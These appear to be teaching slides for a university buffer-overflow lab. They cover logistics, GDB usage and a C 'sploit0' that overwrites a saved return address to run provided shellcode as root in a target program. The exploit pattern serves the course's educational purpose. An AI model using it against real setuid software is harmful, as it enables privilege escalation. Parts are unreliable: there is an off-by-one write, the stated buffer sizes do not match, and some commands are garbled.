CSE 484 / CSE M 584 Computer Security: Buffer Overflows

> TA: Jared Moore jlcmoore@cs

## General Lab 1 Guidance

- You should work in groups of 3. (Talk to us if this seems impossible.)
- Make sure you have finalized your group when you sign up for a VM! Make sure you use everyone's UW id (not CSE id)!
- Talk to us if you have trouble connecting to your VM.
- The referenced readings really help.

## General Lab 1 Guidance

- 7 targets and their sources located in **/bin/** – Do not change or recompile targets!
- 7 stub sploit files located in<sup>~</sup>/sploits/
	- $-$  Make sure your final sploits are built here!
	- $-$  As with all data, consider backing up elsewhere  $\odot$
- **Goal:** Cause targets (which run as root) to execute shellcode to get root shell.
- Make sure each sploit references the correct target!

## General Lab 1 Guidance

- We provide the shellcode.
	- Some of "Smashing the Stack for Fun and Profit" describes how it was generated. You don't need to do this part. Just write it into buffer.
- You need to hard-code addresses into your solutions. (Don't use get sp().)
- NOP sleds are needed when you don't know exact address of your buffer. You'll know the exact address in this lab.
- Copying will stop at a null byte (00) in the buffer.

#### Lab 1 Deadlines

#### START EARLY!

Some of the exploits are complex.

Checkpoint deadline (Sploits 1-3): April 14 Final deadline (Sploits 4-7): **April 28** 

#### **Stack Frame Structure**



## GDB is your friend

- To execute sploitX and use symbols of targetX: gdb -e sploitX -s /bin/targetX
- Then, to set breakpoint in targetX's main():

catch exec run

break main continue

- Some Break when exec'd into a new process
	- Start program
- ← When breaks: Set desired breakpoint
- $\leftarrow$  Continue running (will break at main())

## **Other Useful GDB Commands**

- step: execute next source code line
- next : step over function
- stepi: execute next assembly instruction
- list: display source code
- disassemble : disassemble specified function
- $x :$  inspect memory
	- e.g., 20 words at address:  $x \, \sqrt{20w}$  0xbffffcd4
- info register: inspect current register values
- info frame: info about current stack frame
- $\mathbf{p}$  : inspect variable
	- $-$  e.g.,  $p \text{ (sbut or } p \text{ but }$

#### Target0



# Sploit0

- Construct buffer that:
	- Contains shellcode.
	- Exceeds expected size (192).
	- $-$  Overwrites return address on stack with address of shellcode.
- Demo: Figuring out what address to write where.

# Sploit0 **int main(void)**

```
{
 char *args[3];
 char *env[1];
 char buf[329]; // at least 320 + 9
```

```
memset(buf, 0x90, sizeof(buf) - 1); // NOPs to make sure no null bytes
buf[329] = 0; // make sure copying stops when you expect
```

```
memcpy(buf, shellcode, sizeof(shellcode) - 1); // at beginning of buffer
// overwrite return address (at buf + buf length (320) + 4 ) 
// with address of shellcode (start of buffer)
*(unsigned int *)(buf + 324) = 0xbffffce0;
```

```
args[0] = TARGET; args[1] = but; args[2] = NULL;env[0] = NULL;
```

```
if (0 > execve(TARGET, args, env))
 perror("execve failed");
```

```
return 0;
```